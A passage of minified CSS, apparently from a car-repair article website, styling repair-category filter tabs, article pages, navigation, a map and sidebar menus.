ic/img/article-filter/2/8.png)}.article-choice__tab--s9{background-image:url(/static/img/article-filter/2/9.png);background-size:70%}.article-choice__tab--s1.openhide,.article-choice__tab--s1:hover{background-image:url(/static/img/article-filter/2/1-2.png)}.article-choice__tab--s2.openhide,.article-choice__tab--s2:hover{background-image:url(/static/img/article-filter/2/2-2.png)}.article-choice__tab--s3.openhide,.article-choice__tab--s3:hover{background-image:url(/static/img/article-filter/2/3-2.png)}.article-choice__tab--s4.openhide,.article-choice__tab--s4:hover{background-image:url(/static/img/article-filter/2/4-2.png)}.article-choice__tab--s5.openhide,.article-choice__tab--s5:hover{background-image:url(/static/img/article-filter/2/5-2.png)}.article-choice__tab--s6.openhide,.article-choice__tab--s6:hover{background-image:url(/static/img/article-filter/2/6-2.png)}.article-choice__tab--s7.openhide,.article-choice__tab--s7:hover{background-image:url(/static/img/article-filter/2/7-2.png)}.article-choice__tab--s8.openhide,.article-choice__tab--s8:hover{background-image:url(/static/img/article-filter/2/8-2.png)}.article-choice__tab--s9.openhide,.article-choice__tab--s9:hover{background-image:url(/static/img/article-filter/2/9-2.png)}.article-choice__system-pane{padding:7px 15px;display:none;font-size:14px;color:#000;line-height:21px;font-weight:500}@media (min-width:768px){.article-choice__system-pane{border-radius:4px;border:1px solid #dfdfdf}}@media (max-width:768px){.article-choice__system-pane{padding:14px 0;text-align:center;color:var(--text-color-2);line-height:21px;font-weight:400}}.article-choice__system-pane.openhide{display:block}.article-choice__tab--s-maintenance-1{background-image:url(/static/img/article-filter/maintenance/1.png)}.article-choice__tab--s-maintenance-1.openhide,.article-choice__tab--s-maintenance-1:hover{background-image:url(/static/img/article-filter/maintenance/1-2.png)}.article-choice__tab--s-maintenance-2{background-image:url(/static/img/article-filter/maintenance/2.png)}.article-choice__tab--s-maintenance-2.openhide,.article-choice__tab--s-maintenance-2:hover{background-image:url(/static/img/article-filter/maintenance/2-2.png)}.article-choice__tab--s-maintenance-3{background-image:url(/static/img/article-filter/maintenance/3.png)}.article-choice__tab--s-maintenance-3.openhide,.article-choice__tab--s-maintenance-3:hover{background-image:url(/static/img/article-filter/maintenance/3-2.png)}.article-choice__tab--s-chassis-1{background-image:url(/static/img/article-filter/chassis/1.png)}.article-choice__tab--s-chassis-1.openhide,.article-choice__tab--s-chassis-1:hover{background-image:url(/static/img/article-filter/chassis/1-2.png)}.article-choice__tab--s-chassis-2{background-image:url(/static/img/article-filter/chassis/2.png)}.article-choice__tab--s-chassis-2.openhide,.article-choice__tab--s-chassis-2:hover{background-image:url(/static/img/article-filter/chassis/2-2.png)}.article-choice__tab--s-chassis-3{background-image:url(/static/img/article-filter/chassis/3.png)}.article-choice__tab--s-chassis-3.openhide,.article-choice__tab--s-chassis-3:hover{background-image:url(/static/img/article-filter/chassis/3-2.png)}.article-choice__tab--s-transmission-1{background-image:url(/static/img/article-filter/transmission/1.png)}.article-choice__tab--s-transmission-1.openhide,.article-choice__tab--s-transmission-1:hover{background-image:url(/static/img/article-filter/transmission/1-2.png)}.article-choice__tab--s-transmission-2{background-image:url(/static/img/article-filter/transmission/2.png)}.article-choice__tab--s-transmission-2.openhide,.article-choice__tab--s-transmission-2:hover{background-image:url(/static/img/article-filter/transmission/2-2.png)}.article-choice__tab--s-transmission-3{background-image:url(/static/img/article-filter/transmission/3.png)}.article-choice__tab--s-transmission-3.openhide,.article-choice__tab--s-transmission-3:hover{background-image:url(/static/img/article-filter/transmission/3-2.png)}.article-choice__tab--s-transmission-4{background-image:url(/static/img/article-filter/transmission/4.png)}.article-choice__tab--s-transmission-4.openhide,.article-choice__tab--s-transmission-4:hover{background-image:url(/static/img/article-filter/transmission/4-2.png)}.article-choice__tab--s-transmission-5{background-image:url(/static/img/article-filter/transmission/5.png)}.article-choice__tab--s-transmission-5.openhide,.article-choice__tab--s-transmission-5:hover{background-image:url(/static/img/article-filter/transmission/5-2.png)}.article-choice__tab--s-transmission-6{background-image:url(/static/img/article-filter/transmission/6.png)}.article-choice__tab--s-transmission-6.openhide,.article-choice__tab--s-transmission-6:hover{background-image:url(/static/img/article-filter/transmission/6-2.png)}.article-choice__tab--s-steering-1{background-image:url(/static/img/article-filter/steering/1.png)}.article-choice__tab--s-steering-1.openhide,.article-choice__tab--s-steering-1:hover{background-image:url(/static/img/article-filter/steering/1-2.png)}.article-choice__tab--s-steering-2{background-image:url(/static/img/article-filter/steering/2.png)}.article-choice__tab--s-steering-2.openhide,.article-choice__tab--s-steering-2:hover{background-image:url(/static/img/article-filter/steering/2-2.png)}.article-choice__tab--s-steering-3{background-image:url(/static/img/article-filter/steering/3.png)}.article-choice__tab--s-steering-3.openhide,.article-choice__tab--s-steering-3:hover{background-image:url(/static/img/article-filter/steering/3-2.png)}.article-choice__tab--s-steering-4{background-image:url(/static/img/article-filter/steering/4.png)}.article-choice__tab--s-steering-4.openhide,.article-choice__tab--s-steering-4:hover{background-image:url(/static/img/article-filter/steering/4-2.png)}.article-choice__tab--s-brakes-1{background-image:url(/static/img/article-filter/brakes/1.png)}.article-choice__tab--s-brakes-1.openhide,.article-choice__tab--s-brakes-1:hover{background-image:url(/static/img/article-filter/brakes/1-2.png)}.article-choice__tab--s-brakes-2{background-image:url(/static/img/article-filter/brakes/2.png)}.article-choice__tab--s-brakes-2.openhide,.article-choice__tab--s-brakes-2:hover{background-image:url(/static/img/article-filter/brakes/2-2.png)}.article-choice__tab--s-brakes-3{background-image:url(/static/img/article-filter/brakes/3.png)}.article-choice__tab--s-brakes-3.openhide,.article-choice__tab--s-brakes-3:hover{background-image:url(/static/img/article-filter/brakes/3-2.png)}.article-choice__tab--s-brakes-4{background-image:url(/static/img/article-filter/brakes/4.png)}.article-choice__tab--s-brakes-4.openhide,.article-choice__tab--s-brakesg-4:hover{background-image:url(/static/img/article-filter/brakes/4-2.png)}.article-choice__tab--s-engine-1{background-image:url(/static/img/article-filter/engine/1.png)}.article-choice__tab--s-engine-1.openhide,.article-choice__tab--s-engine-1:hover{background-image:url(/static/img/article-filter/engine/1-2.png)}.article-choice__tab--s-engine-2{background-image:url(/static/img/article-filter/engine/2.png)}.article-choice__tab--s-engine-2.openhide,.article-choice__tab--s-engine-2:hover{background-image:url(/static/img/article-filter/engine/2-2.png)}.article-choice__tab--s-engine-3{background-image:url(/static/img/article-filter/engine/3.png)}.article-choice__tab--s-engine-3.openhide,.article-choice__tab--s-engine-3:hover{background-image:url(/static/img/article-filter/engine/3-2.png)}.article-choice__tab--s-engine-4{background-image:url(/static/img/article-filter/engine/4.png)}.article-choice__tab--s-engine-4.openhide,.article-choice__tab--s-engine-4:hover{background-image:url(/static/img/article-filter/engine/4-2.png)}.article-choice__tab--s-engine-5{background-image:url(/static/img/article-filter/engine/5.png)}.article-choice__tab--s-engine-5.openhide,.article-choice__tab--s-engine-5:hover{background-image:url(/static/img/article-filter/engine/5-2.png)}.article-choice__tab--s-engine-6{background-image:url(/static/img/article-filter/engine/6.png)}.article-choice__tab--s-engine-6.openhide,.article-choice__tab--s-engine-6:hover{background-image:url(/static/img/article-filter/engine/6-2.png)}.article-choice__tab--s-electrical-1{background-image:url(/static/img/article-filter/electrical/1.png);background-size:55%}.article-choice__tab--s-electrical-1.openhide,.article-choice__tab--s-electrical-1:hover{background-image:url(/static/img/article-filter/electrical/1-2.png)}.article-choice__tab--s-electrical-2{background-image:url(/static/img/article-filter/electrical/2.png);background-size:55%}.article-choice__tab--s-electrical-2.openhide,.article-choice__tab--s-electrical-2:hover{background-image:url(/static/img/article-filter/electrical/2-2.png)}.article-choice__tab--s-electrical-3{background-image:url(/static/img/article-filter/electrical/3.png);background-size:55%}.article-choice__tab--s-electrical-3.openhide,.article-choice__tab--s-electrical-3:hover{background-image:url(/static/img/article-filter/electrical/3-2.png)}.article-choice__tab--s-electrical-4{background-image:url(/static/img/article-filter/electrical/4.png);background-size:55%}.article-choice__tab--s-electrical-4.openhide,.article-choice__tab--s-electrical-4:hover{background-image:url(/static/img/article-filter/electrical/4-2.png)}.article-choice__tab--s-electrical-5{background-image:url(/static/img/article-filter/electrical/5.png);background-size:55%}.article-choice__tab--s-electrical-5.openhide,.article-choice__tab--s-electrical-5:hover{background-image:url(/static/img/article-filter/electrical/5-2.png)}.article-choice__tab--s-electrical-6{background-image:url(/static/img/article-filter/electrical/6.png);background-size:55%}.article-choice__tab--s-electrical-6.openhide,.article-choice__tab--s-electrical-6:hover{background-image:url(/static/img/article-filter/electrical/6-2.png)}.article-choice__tab--s-electrical-7{background-image:url(/static/img/article-filter/electrical/7.png);background-size:55%}.article-choice__tab--s-electrical-7.openhide,.article-choice__tab--s-electrical-7:hover{background-image:url(/static/img/article-filter/electrical/7-2.png)}.article-choice__tab--s-electrical-8{background-image:url(/static/img/article-filter/electrical/8.png);background-size:55%}.article-choice__tab--s-electrical-8.openhide,.article-choice__tab--s-electrical-8:hover{background-image:url(/static/img/article-filter/electrical/8-2.png)}.article-choice__tab--s-electrical-9{background-image:url(/static/img/article-filter/electrical/9.png);background-size:55%}.article-choice__tab--s-electrical-9.openhide,.article-choice__tab--s-electrical-9:hover{background-image:url(/static/img/article-filter/electrical/9-2.png)}.article-choice__buttons{display:flex;justify-content:space-between;width:100%}@media (max-width:768px){.article-choice__buttons{height:48px;border-top:1px solid var(--border-color-1);border-bottom:1px solid var(--border-color-1)}}@media (min-width:768px){.article-choice__buttons{margin:15px 0 30px}}.article-choice__btn{color:#2497f3;background:0 0;border:1px solid #2497f3}@media (max-width:768px){.article-choice__btn{flex:1;height:100%;line-height:100%;align-items:center;border:0;border-radius:0}}@media (max-width:768px){.article-choice__btn:first-child{border-right:1px solid var(--border-color-1)}}.article-choice__pane-search{padding:10px 30px}.article-choice__pane-search input[type=search]{width:100%;padding:5px 5px 5px 5px;outline:0;background:#fff;height:40px;margin:0;border:1px solid #e8e8e8;border-radius:3px;padding-left:20px;padding-right:60px;color:#212121;box-sizing:border-box;font-size:13px}.article-choice__pane-search input[type=search]:focus:not([readonly]){box-shadow:none;border:1px solid #212121}.article-choice__pane-inner{max-height:300px;overflow-y:auto}.article-choice__list{width:100%;list-style:none;-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px;padding:0 20px}.article-choice__list--gen{margin:0;-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;display:flex;flex-wrap:wrap;align-items:baseline}.article-choice__list--gen .article-choice__list-item{width:33.3%;padding:15px;margin-bottom:0}.article-choice__list-item{display:inline-block;width:100%;font-size:15px;line-height:1.4;margin-bottom:20px}.article-choice__list-name{display:inline-block;margin-right:10px;color:#000}.article-choice__list-name:hover{color:#2196f3}.article-choice__list-number{color:silver}@media (min-width:768px){.article-choice-system{margin-bottom:15px}}.openhide.article-choice__system-pane:first-child{border-radius:0 4px 4px 4px}.openhide.article-choice__system-pane:last-child{border-radius:4px 0 4px 4px}@media screen and (max-width:768px){.article-choice__list{-moz-column-count:2;column-count:2}.article-choice__list--gen{-moz-column-count:1;column-count:1}.article-choice__steps{flex-wrap:wrap;align-items:baseline}.article-choice__step-arrow:nth-of-type(even),.article-choice__step-arrow:nth-of-type(odd){display:none}.article-choice__list{-moz-column-count:1;column-count:1;padding:0 10px}.article-choice__pane-search{padding:10px 10px}.article-choice__list--gen .article-choice__list-item{width:50%}.article-choice__list--gen .article-choice__list-item{width:100%}}.article-detail{display:flex;flex-direction:column;align-items:flex-start;max-width:760px;margin:0 auto;height:100%}.article-detail__header{display:flex;justify-content:space-between;width:100%}@media (max-width:992px){.article-detail__header{flex-direction:column}}.article-detail__breadcrumbs{display:flex;flex-wrap:wrap;width:100%;min-height:50px}@media (max-width:768px){.article-detail__breadcrumbs{flex-direction:column}}@media (min-width:768px){.article-detail__breadcrumbs{align-items:center;argin-bottom:11px}}.article-detail__breadcrumb-item{display:flex;align-items:center;font-size:14px;line-height:100%;color:var(--text-color-2);transition:opacity .3s}@media (min-width:768px){.article-detail__breadcrumb-item:not(:last-child)::after{content:'\e5cc';font-family:'Material Icons';margin:0 7px;font-size:20px}}@media (max-width:768px){.article-detail__breadcrumb-item{justify-content:center;width:100%;height:49px;border-bottom:1px solid var(--border-color-1)}}.article-detail__breadcrumb-item:hover{opacity:.5}.article-detail__car-link{margin-bottom:3px;color:var(--accent-color-1);font-size:16px;line-height:24px}.article-detail__car-link:hover{text-decoration:underline}@media (max-width:768px){.article-detail__car-link{margin-left:15px;margin-bottom:0}}.article-detail__car-image{max-width:260px;flex-shrink:0}@media (max-width:992px){.article-detail__car-image{display:none}}.article-detail__choice-container{flex:1}@media (min-width:992px){.article-detail__choice-container{max-width:calc(100% - 260px)}}@media (max-width:768px){.article-detail__title-container{padding:13px 15px 0}}@media (max-width:768px){.article-detail__title-container._logbook-note{margin-bottom:5px}}.article-detail__title{margin:0 0 12px;font-size:32px;line-height:40px;font-weight:400;color:var(--text-color-1)}@media (max-width:768px){.article-detail__title{font-size:24px;margin:0}}.article-detail__header-data{display:flex;justify-content:space-between;align-items:center;width:100%;padding:14px;border-bottom:1px solid var(--border-color-1);color:var(--text-color-2);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:768px){.article-detail__header-data{padding:13px 14px 17px}}.article-detail__header-data-info{display:flex}.article-detail__header-info-item{display:flex;align-items:center}.article-detail__header-info-item:not(:last-child){margin-right:33px}.article-detail__like-btn{transition:opacity .3s}.article-detail__like-btn:not(._disabled):hover{cursor:pointer;opacity:.7}.article-detail__like-btn._liked{color:var(--danger-color);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.article-detail__like-btn._disabled{opacity:.5}.article-detail__comments-count,.article-detail__like-count{margin-left:7px;font-size:14px;line-height:24px;color:var(--text-color-1)}.article-detail__header-data-actions{display:flex;align-self:center}.article-detail__action-btn{margin-left:36px;cursor:pointer;transition:opacity .3s}.article-detail__action-btn:hover{opacity:.7}.article-detail__action-btn._odmen-action{color:var(--danger-color)}@media (max-width:768px){.article-detail__action-btn._odmen-action{margin-left:15px}}@media (max-width:992px){.article-detail__action-btn._print{display:none}}@media (min-width:992px){.article-detail__action-btn._share{display:none}}.article-detail__action-btn._added{color:var(--accent-color-1);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.article-detail__work-info{display:grid;grid-template-columns:repeat(auto-fill,minmax(114px,128px));grid-row-gap:16px;justify-content:center;width:100%;padding:18px 0;transition:background-color .3s,opacity .3s}@media (min-width:992px){.article-detail__work-info{cursor:pointer}}@media (max-width:768px){.article-detail__work-info{display:flex;min-height:86px;overflow-y:visible;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;justify-content:flex-start;padding:8px}}@media (min-width:992px){.article-detail__work-info:hover{background-color:rgba(0,0,0,.01);opacity:.7}}.article-detail__work-info::-webkit-scrollbar{width:0;height:0;background-color:transparent}.article-detail__work-info-item{display:flex;flex-direction:column;align-items:center;width:128px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:768px){.article-detail__work-info-item{flex-shrink:0;width:25%;scroll-snap-align:end;margin:0}}.article-detail__work-info-icon{display:flex;align-items:center;justify-content:center;width:44px;height:44px;margin-bottom:5px}.article-detail__work-info-icon._has-border{border:1px solid var(--text-color-1);border-radius:50%;background-color:#fff}.article-detail__work-info-icon._octagon{background-image:url(/static/img/sprite.svg#octagon)}.article-detail__work-info-title{font-size:14px;line-height:19px;text-align:center;color:var(--text-color-1)}@media (max-width:768px){.article-detail__work-info-title{max-width:100%;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px}}.article-detail__autoservice{justify-content:center;display:flex;width:100%;margin:15px auto}.article-detail__autoservice a{color:#2497f3;background:0 0;border:1px solid #2497f3}.article-detail__video{position:relative;width:100%;height:0;padding-bottom:56.25%}.article-detail__video-frame{position:absolute;left:0;top:0;width:100%;height:100%}.article-detail__content{font-size:16px;line-height:24px;color:var(--text-color-1)}.article-detail__content h2{font-size:24px;line-height:40px;font-weight:400}@media (max-width:768px){.article-detail__content h2{padding:0 15px}}.article-detail__content figure{margin:6px 0}.article-detail__content img{width:100%;margin:6px 0}@media (max-width:768px){.article-detail__content h1,.article-detail__content h2,.article-detail__content h3,.article-detail__content h4,.article-detail__content p,.article-detail__content ul{padding:0 15px}}.article-detail__footer{display:flex;flex-direction:column;width:100%;margin-top:auto;margin-bottom:10px}.article-detail__footer-actions{display:grid;grid-template-columns:1fr 1fr 1fr;height:57px}@media (max-width:768px){.article-detail__footer-actions{height:60px}}.article-detail__footer-action{display:flex;align-items:center;justify-content:center;background-color:rgba(224,224,224,.7);color:var(--text-color-2);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .3s}.article-detail__footer-action:not(._disabled):hover{cursor:pointer;opacity:.7}@media (max-width:992px){.article-detail__footer-action._print{display:none}}@media (min-width:992px){.article-detail__footer-action._share{display:none}}.article-detail__footer-action._disabled{opacity:.5}.article-detail__footer-action._liked{opacity:.7}.article-detail__footer-action._liked .article-detail__footer-action-icon{-webkit-animation:activeIcon .1s;animation:activeIcon .1s;color:var(--danger-color)}.article-detail__footer-action._added{opacity:.7}.article-detail__footer-action._added .article-detail__footer-action-icon{-webkit-animation:activeIcon .1s;animation:activeIcon .1s;color:var(--accent-color-1)}.article-detail__footer-action-text{margin-left:8px}.article-detail__author{padding:16px;display:flex;align-items:center}.article-detail__owner-container{display:flex;width:100%;padding:16px 0}@media (max-width:768px){.article-detail__owner-container{flex-direction:column;padding:25px 16px 16px 16px}}@media (min-width:768px){.article-detail__owner-container{align-items:center;justify-content:space-between}}.article-detail__owner-info{display:flex;align-items:center}@media (max-width:768px){.article-detail__owner-info{margin-bottom:25px}}.article-detail__owner-avatar{height:80px;width:80px;margin-right:24px}@media (max-width:768px){.article-detail__owner-avatar{height:56px;width:56px;margin-right:16px}}.article-detail__owner-name{font-size:20px;line-height:20px;color:var(--text-color-1)}@media (max-width:768px){.article-detail__owner-name{font-size:16px}}@media (min-width:768px){.article-detail__owner-btn{margin-right:24px}}@media (max-width:768px){.article-detail__subscribe{display:flex;justify-content:space-between}}.article-detail__author-avatar{width:58px;height:58px}.article-detail__author-name{margin-left:16px;font-size:16px;line-height:22px;color:rgba(33,33,33,.87)}.article-detail__tools{margin-top:33px;margin-bottom:12px;width:100%}@media (max-width:768px){.article-detail__tools{margin-top:21px;padding:0 16px}}.article-detail__tools-title{margin:0 0 17px;font-size:24px;line-height:40px;color:var(--text-color-1)}@media (max-width:768px){.article-detail__tools-title{font-size:20px;line-height:24px}}.article-detail__tools-box{display:flex;flex-direction:column}.article-detail__tools-table{display:flex;flex-direction:column}.article-detail__tools-item{display:grid;grid-template-columns:1fr 40px;align-items:center;justify-content:space-between;min-height:56px;padding:0 14px;font-style:italic;font-size:15px;cursor:pointer;border-bottom:1px #dfdfdf solid;transition:background-color .3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:768px){.article-detail__tools-item{padding:0}}.article-detail__tools-item:hover{background-color:rgba(36,151,243,.15)}.article-detail__tools-item._selected{text-decoration:line-through}.article-navigation{position:fixed;right:0;top:0;z-index:999;display:flex;flex-direction:column;width:287px;height:100vh;background-color:#fff;box-shadow:-5px 0 25px rgba(0,0,0,.15);transform:translateX(105%)}@media (max-width:680px){.article-navigation{height:calc(100vh - 56px)}}.article-navigation._opened .article-navigation__btn{left:-34px}.article-navigation._opened .article-navigation__btn-icon{transform:rotate(0)}.article-navigation__title{display:flex;align-items:center;justify-content:center;height:57px;border-bottom:1px solid var(--border-color-1);font-weight:500;font-size:20px;line-height:20px;letter-spacing:.1px;color:var(--text-color-1)}.article-navigation__list{flex:1;display:flex;flex-direction:column;justify-content:flex-end;overflow-y:auto}.article-navigation__item{position:relative;display:flex;align-items:center;height:55px;padding:0 16px;font-size:14px;line-height:20px;display:flex;align-items:center;letter-spacing:.1px;color:var(--text-color-2);border-top:1px solid var(--border-color-1);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.article-navigation__item._active{background-color:var(--accent-color-2);font-weight:500;color:var(--text-color-1)}.article-navigation__item._active::before{content:'';position:absolute;width:4px;height:100%;left:0;top:0;background-color:var(--accent-color-1)}.article-navigation__item._high{font-weight:500;color:var(--text-color-1)}.article-navigation__item._low{padding-left:39px}.article-navigation__btn{position:fixed;left:-47px;bottom:12vh;z-index:999;display:flex;align-items:center;justify-content:center;width:34px;height:34px;border-radius:10px 0 0 10px;background-color:var(--accent-color-1);color:#fff;cursor:pointer;opacity:.6;transition:opacity .3s}@media (max-width:680px){.article-navigation__btn{bottom:10vh}}.article-navigation__btn:hover{opacity:1}.article-navigation__btn-icon{width:22px;height:22px;transform:rotate(180deg)}.tools-list{display:flex;flex-direction:column;width:100%}.tools-list__item{display:grid;grid-template-columns:1fr 80px;align-items:center;min-height:56px;border-bottom:1px #dfdfdf solid;font-size:16px;font-style:italic;line-height:24px;color:var(--text-color-1);cursor:pointer;transition:background-color .3s,opacity .3s;will-change:opacity,background-color}@media (max-width:768px){.tools-list__item{font-size:14px}}@media (min-width:768px){.tools-list__item{padding:0 10px}}@media (hover:hover) and (pointer:fine){.tools-list__item:hover{background-color:rgba(36,151,243,.15)}}.tools-list__item._selected{text-decoration:line-through;color:#909090}.tools-list__item-count{text-align:right}#map{position:absolute;width:100%;height:100%}#map__btn--find-in-area{position:absolute;top:15px;left:50%;transform:translateX(-50%);background-color:#fff;border-radius:16px;border:none;box-shadow:0 5px 5px grey;padding:3px 15px;white-space:nowrap}#map__btn--find-in-area:hover{background-color:#e8e8e8}#map__btn--find-in-area .material-icons{vertical-align:bottom;font-size:22px;color:#2497f3;margin-right:5px}@media (max-width:680px){#map__btn--find-in-area{left:57%;padding:3px 10px}}.clickedonmap{background-color:#d3d3d3}.map__infowindow-center{font-weight:500;font-size:15px;padding:10px}.trumbowyg .trumbowyg-editor{height:500px!important}@media (min-width:768px){.trumbowyg .trumbowyg-editor{height:700px!important}.trumbowyg .trumbowyg-editor img{max-width:30%}}:root{--article-width:960px;--container-width:1140px;--accent-color-1:#2497F3;--accent-color-2:#E0E0E0;--accent-color-3:#9E9E9E;--text-color-1:#212121;--text-color-2:#757575;--border-color-1:#E0E0E0;--border-color-2:#F4F4F4;--bg-color-1:#C5E5FF;--success-color:#01D12F;--danger-color:#DD2C00}@-webkit-keyframes activeIcon{0%{transform:scale(1)}100%{transform:scale(1.5)}}@keyframes activeIcon{0%{transform:scale(1)}100%{transform:scale(1.5)}}@-webkit-keyframes bounce_circularG{0%{transform:scale(1)}100%{transform:scale(.3)}}@keyframes bounce_circularG{0%{transform:scale(1)}100%{transform:scale(.3)}}@-webkit-keyframes indeterminate-ltr{0%{left:-90%;right:100%}60%{left:-90%;right:100%}to{left:100%;right:-35%}}@keyframes indeterminate-ltr{0%{left:-90%;right:100%}60%{left:-90%;right:100%}to{left:100%;right:-35%}}@-webkit-keyframes indeterminate-short-ltr{0%{left:-200%;right:100%}60%{left:107%;right:-8%}to{left:107%;right:-8%}}@keyframes indeterminate-short-ltr{0%{left:-200%;right:100%}60%{left:107%;right:-8%}to{left:107%;right:-8%}}a:not[class]{color:var(--accent-color-1)}._faded-out{opacity:0}.breadcrumbs{background-color:transparent;box-shadow:none;padding-left:27px;display:inline-block;height:auto;line-height:1.6;padding-top:15px;padding-bottom:5px}.breadcrumb{color:#757575;font-size:15px;transition:color .2s}.breadcrumb:before{position:relative;top:-6px;color:#212121;font-size:23px}.breadcrumb:hover{color:#212121}.breadcrumb:last-child{color:#212121;font-size:15px;transition:color .2s}@media screen and (max-width:600px){.breadcrumbs{padding-left:10px}}.waves-effect.waves-brand .waves-ripple{background-color:rgba(69,90,100,.65)}main img{max-width:100%;height:auto}.brand-logo{max-width:200px;min-width:165px}.brand-logo-mobile{display:none}.search-block-icon{display:none}.mobile-closeSearchBlock{display:none}.flex-wrap{display:flex;flex-wrap:wrap}.main-header{width:100%;z-index:997}@media (min-width:680px){.main-header{position:sticky;top:0}}.nav__gp{display:none}.create-tags__helper{margin-left:10rem}.youtube_embed{width:560px;margin:5% auto}.btn-flat--28{font-size:2.2rem!important}.tag-i,.tag-i--millions,.tag-i--thousands{background-image:url(../img/i-views.png);background-position:center;text-align:center;background-repeat:no-repeat;background-size:contain;line-height:55px}.tag-i--thousands{background-image:url(../img/border-thousands.png)}.tag-i--millions{background-image:url(../img/border-millions.png)}.tag-i--2{background-image:url(../img/i-rate.png);color:#fff}.tag-i--Необозначено{background-image:url(../img/bez-instrumenta.png);color:transparent}.tag-i--Безинструментов{background-image:url(../img/bez-instrumenta.png);color:transparent}.tag-i--Подъёмник{background-image:url(../img/podjemnik.png);color:transparent}.tag-i--Инструмент{background-image:url(../img/instr.png);color:transparent}.tag-i--ЯмаЭстакада{background-image:url(../img/yama-estakada.png);color:transparent}.tag-i--4{background-image:url(../img/i-time.png);color:transparent}.tools-items li{list-style:disc;margin-left:40px}.proper-li li{list-style:disc}.leftbar-and-main-content{position:relative;display:flex;width:100%;min-height:calc(100vh - 237px)}.leftbar{width:230px;flex-shrink:0}.rightbar{position:absolute;top:0;right:0;width:300px;height:100%;background-color:#ededed}.r-tool{border-bottom:1px solid #a2acb1}.r-tool li{list-style:disc}html{background-color:#ededed}.article-content #materialbox-overlay{opacity:.5!important}.article-content li{list-style-type:disc!important;margin-left:20px}main{background:#ededed}#central-col{box-sizing:border-box;height:100%}#central-col.page-main{background-color:#fff!important}#central-col.page-main .row .col{padding:0}.main-content{margin:0;width:100%;display:inline-block;padding:0;background-color:#fff;border-left:1px solid silver;min-height:650px;transition:padding .1s}@media (min-width:680px){.main-content{padding-left:60px}.main-content._sidebar-opened{padding-left:245px}}footer.page-footer{background-color:#fff;border-top:1px solid #dadce0;font-size:13px;font-weight:500;z-index:998}footer.page-footer .container{width:90%}footer.page-footer .brand-logo{font-weight:500;font-size:24px;line-height:24px}footer.page-footer .section-link{text-align:left;margin-left:-8px}.row.car{position:relative;width:calc(100% + 30px);margin-left:-15px}@media screen and (max-width:992px){.row.car{width:100%;margin-left:auto}}.inline{display:inline-block!important}.cntr{text-align:center}.mrgn5{margin:5px}.mrgn0{margin:0!important}.pdng0{padding:0!important}.bmrgn20{margin-bottom:20px!important}.pdng20{padding-left:20px!important;padding-right:20px!important}@media screen and (max-width:992px){.pdng20:nth-child(2n+1){padding-left:0!important}.pdng20:nth-child(2n){padding-right:0!important}}li{list-style:none}footer li{margin-bottom:20px}footer{font-size:80%}.gr{color:#757575!important}.tag{float:left;background:#fff;margin:5px;padding:5px;text-align:center}.tag:hover{cursor:pointer;background:#d3d3d3}.selected{background:#ff7043;color:#fff}.selected:hover{color:#fff;background:gray}strong{font-weight:700}.article-icons span{color:rgba(0,0,0,.54)}.graphic-btn i{font-size:35px}.graphic-btn p{margin:0!important}.graphic-btn{border:1px solid transparent;padding:10px;font-weight:700}.graphic-btn:hover{border:1px solid silver}.stats{margin-right:0}.bar{background-color:#ededed;height:100%}.menu__item,.menu__item--current{display:block;color:#212121;font-size:15px;vertical-align:middle;margin:0 -.1rem 2px -.75rem;border-left:4px solid transparent}.leftbar-menu .menu__item a,.leftbar-menu .menu__item--current a{color:#212121;font-size:13px;font-weight:500;width:100%;display:inline-block;padding:10px .75rem 8px .75rem;white-space:nowrap}.leftbar-menu .menu__item a .menu__item--text,.leftbar-menu .menu__item--current a .menu__item--text{display:none}.leftbar-menu .menu__item a .material-icons,.leftbar-menu .menu__item--current a .material-icons{color:#757575}.leftbar.active .menu__item a .menu__item--text,.leftbar.active .menu__item--current a .menu__item--text,.leftbar:hover .menu__item a .menu__item--text,.leftbar:hover .menu__item--current a .menu__item--text,input:-webkit-autofill+label.leftbar .menu__item a .menu__item--text,input:-webkit-autofill+label.leftbar .menu__item--current a .menu__item--text{vertical-align:super;display:inline;margin-left:10px;font-weight:400;font-size:14px}.leftbar-menu .menu__item--disabled a{color:rgba(0,0,0,.38);cursor:default;pointer-events:none}.leftbar-menu .menu__item--disabled a .material-icons{color:#9e9e9e}.leftbar-menu .menu__item--disabled:hover{cursor:default;background:0 0}.leftbar-menu .menu__item a:hover,.leftbar-menu .menu__item--current a:hover{color:#212121}.leftbar-menu .menu__item--current:hover,.leftbar-menu .menu__item:hover{border-radius:0 48px 48px 0}.leftbar-menu .active.menu__item--current a:active,.leftbar-menu .menu__item a:active,.leftbar-menu .menu__item--current a:active,.leftbar-menu .menu__item.active a:active,.leftbar-menu input:-webkit-autofill+label.menu__item a:active,.leftbar-menu input:-webkit-autofill+label.menu__item--current a:active{color:#2196f3;border-left:4px solid #2196f3;background:rgba(36,151,243,.15);border-radius:0 48px 48px 0}.menu__item--current:hover,.menu__item:hover{cursor:pointer;background:#e8e8e8}.active.menu__item--current,.menu__item--current,.menu__item.active,.menu__item:active,input:-webkit-autofill+label.menu__item,input:-webkit-autofill+label.menu__item--current{cursor:pointer;color:#2196f3;border-left:4px solid #2196f3;background:rgba(36,151,243,.15);border-radius:0 48px 48px 0}.active.menu__item--current a,.menu__item--current a,.menu__item.active a,.menu__item:active a,input:-webkit-autofill+label.menu__item a,input:-webkit-autofill+label.menu__item--current a{color:#2196f3}.active.menu__item--current a .material-icons,.menu__item--current a .material-icons,.menu__item.active a .material-icons,.menu__item:active a .material-icons,input:-webkit-autofill+label.menu__item a .material-icons,input:-webkit-autofill+label.menu__item--current a .material-icons{color:#2196f3}.relap-widget{background:grey;width:100%;margin-bottom:10px;height:500px}.relap-widget.leftbar-banner{background-image:url(../img/banner.png);background-size:100% auto;background-repeat:no-repeat}.dropzone__icon{font-size:4em!important;border-radius:10px;color:#757575;background-color:#fff}.cke_textarea_inline,.text-editor__textarea{min-height:400px;padding:15px;border:1px solid 